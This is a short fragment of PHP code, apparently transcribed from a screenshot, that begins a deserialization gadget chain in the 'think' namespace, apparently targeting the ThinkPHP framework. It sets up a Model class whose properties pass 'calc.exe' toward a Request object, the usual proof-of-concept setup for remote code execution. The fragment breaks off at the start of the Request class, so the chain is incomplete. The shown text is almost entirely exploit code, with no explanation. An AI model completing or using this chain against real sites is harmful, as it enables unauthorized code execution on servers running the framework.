 Windows.php oc.php Index.php Loader.php Model.php Request.php
1 <?php
2 namespace think;
3 abstract class Model{
4 protected $append = [];
5 private $data = [];
6 function __construct(){
7 $this->append = ["boogipop"=>["calc.exe","calc"]];
8 $this->data = ["boogipop"=>new Request()];
9 }
10 }
11 class Request
12 {